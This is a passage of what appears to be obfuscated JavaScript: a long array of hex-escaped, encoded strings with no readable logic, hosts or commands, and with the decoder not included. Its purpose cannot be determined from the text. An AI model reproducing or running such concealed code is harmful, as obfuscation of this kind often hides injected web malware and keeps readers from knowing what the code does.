x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6